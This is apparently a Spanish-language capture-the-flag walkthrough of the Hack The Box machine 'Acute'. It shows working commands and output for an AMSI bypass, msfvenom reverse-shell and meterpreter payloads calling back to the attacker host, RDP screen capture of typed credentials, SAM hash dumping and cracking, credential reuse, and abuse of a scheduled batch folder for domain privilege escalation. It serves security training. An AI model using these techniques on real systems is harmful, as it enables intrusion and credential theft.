Conocimientos
-
Information Disclosure
-
Abuso de Windows PowerShell Web Access
-
Abuso de RDP (Capturar pantall)
-
Pivoting
-
Dumpeo de SAM
-
Reutilización de Credenciales
-
Abuso de tarea CRON (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.11.145 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 10:19 GMT
Nmap scan report for 10.10.11.145
Host is up (0.13s latency).
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 26.90 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p443 10.10.11.145 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 10:20 GMT
Nmap scan report for 10.10.11.145
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_ssl-date: 2023-03-06T10:20:30+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=atsserver.acute.local
| Subject Alternative Name: DNS:atsserver.acute.local, DNS:atsserver
| Not valid before: 2022-01-06T06:34:58
|_Not valid after: 2030-01-04T06:34:58
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_ http/1.1
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.94 seconds
Agrego los commonName al /etc/hosts
Puerto 443 (HTTPS)
En los CN se puede ver que el nombre del DC es acute
openssl s_client -connect 10.10.11.145:443 | grep CN
Can't use SSL_get_servername
depth=0 CN = atsserver.acute.local
verify error:num=20:unable to get local issuer certificate
verify return:1
depth=0 CN = atsserver.acute.local
verify error:num=21:unable to verify the first certificate
verify return:1
depth=0 CN = atsserver.acute.local
verify return:1
0 s:CN = atsserver.acute.local
i:DC = local, DC = acute, CN = acute-ATSSERVER-CA
+QIDAQABo4ICjjCCAoowPQYJKwYBBAGCNxUHBDAwLgYmKwYBBAGCNxUIgdLLYoO6
NvWZSxcOh6aOd2c/SFnLPLp1QOk1euVzAeUNqCNx2c+hEIb9Wz7CKtbFmDNgBlIX
subject=CN = atsserver.acute.local
issuer=DC = local, DC = acute, CN = acute-ATSSERVER-CA
La página principal se ve así:
En una sección se puede descargar un documento de Word

Las URLs que aparecen se supone que existen, pero no las encuentran
En una sección aparecen nombres de usuarios

En el Word, más abajo aparece otro enlace

Corresponde a una powershell online

La contraseña por defecto es Password1!
Con el Intruder de BurpSuite llego a la conclusión de que el usuario válido es Edavies

exiftool New_Starter_CheckList_v7.docx -Description
Description : Created on Acute-PC01
Al intentar mandarme una Reverse Shell, me bloquea el AMSI

Para bypassearlo, provoco un error que corrompa la tarea y cambio el nombre de la función por otra cualquiera
$w = 'System.Management.Automation.A';$c = 'si';$m = 'Utils'
$assembly = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $w,$c,$m))
$field = $assembly.GetField(('am{0}InitFailed' -f $c),'NonPublic,Static')
$field.SetValue($null,$true)
rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.145] 49834
Windows PowerShell running as user edavies on ACUTE-PC01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users>
Estoy dentro de un contenedor
PS C:\Users> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::9513:4361:23ec:64fd%14
IPv4 Address. . . . . . . . . . . : 172.16.22.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.22.1
Hay una sesión de RDP activa
PS C:\Windows\System32\spool\drivers\color>qwinsta /server:127.0.0.1
SESSIONNAME USERNAME ID STATE TYPE DEVICE
console edavies 1 Active
Me descargo el nircmd.exe y lo transfiero a la máquina víctima
PS C:\Windows\System32\spool\drivers\color> .\nircmd.exe savescreenshot captura.png
Pero la idea es ver la pantalla en tiempo real, así que utilizo un payload de Metasploit que es más óptimo. Creo un binario que se encargue de obtener una sesión interactiva por meterpreter
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.16.9 LPORT=443 -f exe -o meter.exe
msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.9
LHOST => 10.10.16.9
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.9:443
[*] Meterpreter session 1 opened (10.10.16.9:443 -> 10.10.11.145:49844) at 2023-03-06 13:50:02 +0000
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/rubbx/Desktop/HTB/Machines/Acute/wNcdznsg.html
[*] Streaming...
Llega un punto en el que se ve como teclee credenciales

Puedo ejecutar comandos como este usuario
PS C:\Windows\System32\spool\drivers\color> $SecPass = ConvertTo-SecureString 'W3_4R3_th3_f0rce.' -AsPlainText -Force
PS C:\Windows\System32\spool\drivers\color> $Cred = New-Object System.Management.Automation.PSCredential('acute\imonks', $SecPass)
PS C:\Windows\System32\spool\drivers\color> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { whoami }
acute\imonks
Estoy en una sesión muy limitada, por lo que no me puedo enviar una reverse shell. Puedo ver la primera flag
PS C:\Windows\System32\spool\drivers\color> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { type C:\Users\imonks\Desktop\user.txt }
44065da8f10b75dfb48317e4b3af86d4
Escalada
En el escritorio hay un script en powershell
PS C:\Windows\System32\spool\drivers\color> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { Get-ChildItem C:\Users\imonks\Desktop }
Directory: C:\Users\imonks\Desktop
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-ar--- 3/6/2023 12:05 PM 34 user.txt ATSSERVER
-a---- 1/11/2022 6:04 PM 602 wm.ps1 ATSSERVER
PS C:\Windows\System32\spool\drivers\color> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { type C:\Users\imonks\Desktop\wm.ps1 }
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds
Puedo tratar de modificarlo para que ejecute otro comando. En este caso, un binario, ya que por PowerShell no funciona
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.9 LPORT=443 -f exe -o shell.exe
PS C:\Utils> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { ((Get-Content C:\Users\imonks\Desktop\wm.ps1 -Raw) -Replace 'Get-Volume','cmd.exe /c C:\Utils\shell.exe') | Set-Content -Path C:\Users\imonks\Desktop\wm.ps1 }
Ejecuto y gano acceso al sistema
PS C:\Utils> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { ((Get-Content C:\Users\imonks\Desktop\wm.ps1 -Raw) -Replace 'Get-Volume','cmd.exe /c C:\Utils\shell.exe') | Set-Content -Path C:\Users\imonks\Desktop\wm.ps1 }
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.145] 49879
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jmorgan\Documents>
Este usuario es miembro de los Administradores locales de la máquina
C:\>net localgroup Administrators
net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
ACUTE\Domain Admins
ACUTE\jmorgan
Administrator
The command completed successfully.
Me puedo dumpear la SAM
C:\Temp>reg save HKLM\SAM sam.bak
reg save HKLM\SAM sam.bak
The operation completed successfully.
C:\Temp>reg save HKLM\SYSTEM system.bak
reg save HKLM\SYSTEM system.bak
The operation completed successfully.
Pero entra en conflicto tranferirla por SMB. Se podría tratar de crear un nuevo usuario, modificar el LocalAccountTokenFilterPolicy y crear una regla que me abra todos los puertos a mi equipo, pero como había utilizado de antes Metasploit, puedo volver a hacerlo para dumperar la SAM
PS C:\Utils> del shell.exe
PS C:\Utils> iwr -uri http://10.10.16.9/meter.exe -o shell.exe
PS C:\Utils> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { C:\Users\imonks\Desktop\wm.ps1 }
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Natasha:1001:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:24571eab88ac0e2dcef127b8e9ad4740:::
Lo crackeo con hashcat
hashcat -m 1000 hash /usr/share/wordlists/rockyou.txt --show
a29f7623fd11550def0192de9246f46b:Password@123
Esta credencial se reutiliza para el usuario Awallace
PS C:\Users\edavies\Documents> $SecPass = ConvertTo-SecureString 'Password@123' -AsPlainText -Force
PS C:\Users\edavies\Documents> $Cred = New-Object System.Managemetn.Automation.PSCredential("acute\Awallace", $SecPass)
PS C:\Users\edavies\Documents> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { whoami }
acute\awallace
En Program Files hay un directorio keepmeon
PS C:\Temp> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { ls "C:\Program Files" }
Directory: C:\Program Files
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d----- 12/21/2021 12:04 AM common files ATSSERVER
d----- 12/21/2021 12:11 AM Hyper-V ATSSERVER
d----- 9/15/2018 8:12 AM internet explorer ATSSERVER
d----- 2/1/2022 7:41 PM keepmeon ATSSERVER
d----- 12/21/2021 12:04 AM VMware ATSSERVER
d----- 12/20/2021 9:19 PM Windows Defender ATSSERVER
d----- 12/20/2021 9:12 PM Windows Defender Advanced Threat ATSSERVER
Protection
d----- 12/21/2021 2:13 PM WindowsPowerShell ATSSERVER
Y dentro un script en batch
PS C:\Temp> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { ls "C:\Program Files\keepmeon" }
Directory: C:\Program Files\keepmeon
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a---- 12/21/2021 2:57 PM 128 keepmeon.bat ATSSERVER
REM This is run every 5 minutes. For Lois use ONLY
@echo off
for /R %%x in (*.bat) do (
if not "%%x" == "%~0" call "%%x"
)
Está iterando por todos los archivos que estén en ese directorio acabados en .bat para ejecutarlos. Suponiedo que se trata de una tarea CRON, puedo intentar abusar de esto. En el Word hablaban sobre que este usuario era el único que tenía capacidad de cambiar los grupos

Existen los siguientes grupos:
PS C:\Temp> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { net group /domain }
Group Accounts for \\
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Key Admins
*Managers
*Protected Users
*Read-only Domain Controllers
*Schema Admins
*Site_Admin
The command completed with one or more errors.
Site_Admin no es habitual
PS C:\Temp> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { net group Site_admin /domain }
Group name Site_Admin
Comment Only in the event of emergencies is this to be populated. This has access to Domain Admin group
Agrego a mi usuario a este grupo
PS C:\Temp> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { Set-Content "C:\Program Files\keepmeon\pwned.bat" -Value 'net group Site_admin awallace /domain /add' }
A los 5 minutos me añade y puedo ver la segunda flag
PS C:\Temp> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { type C:\Users\Administrator\Desktop\root.txt }
ebc8087b9ee3d6f54fea7783820e7b3e